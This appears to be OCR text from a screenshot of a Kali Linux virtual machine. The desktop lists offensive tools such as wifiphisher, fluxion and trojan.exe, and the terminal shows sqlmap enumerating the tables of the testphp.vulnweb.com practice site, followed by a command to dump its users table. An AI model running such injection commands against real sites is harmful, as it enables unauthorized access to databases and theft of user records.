 achtung - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
FreeBSD version 10 an
linux
achtung
toto
Ubuntu 64-bit
Ubuntu 64-bit (2)
Home
achtung
1 2 3 4
(genmon)XXX
10:59
Trash
Tor Browser
mobile.apk
ssh hck
tp8reseau.jpg
File System
fake-sms
SocialBox
bettercap_l...
payload.jpg
Home
hstshijack
bettercap c...
hassan-01....
wind
compat-wir...
wifiphisher...
generated ...
VegaBuild-l...
trojan.exe
compat-wir...
fluxion
cmd wifi pa...
vega
wifi evil twin
dossier2
payloads
examUnix.pdf
tor-browse...
fakecall
tooks
saycheese
kali@kali: ~
File Actions Edit View Help
750477171794b68654d4b7a597175756a5449514946566b66424743,0×717a716b71),NULL,NULL-- -
---
[10:58:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.1
[10:58:23] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[10:58:23] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 10:58:23 /2022-11-09/
┌──(kali㉿kali)-[~]
└─$ sqlmap -u testphp.vulnweb.com/listproducts.php?cat=2 -D acuart -T users -dump
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
99+
Java EE
IDE
19°C Sonnig
DEU
17:59
09.11.2022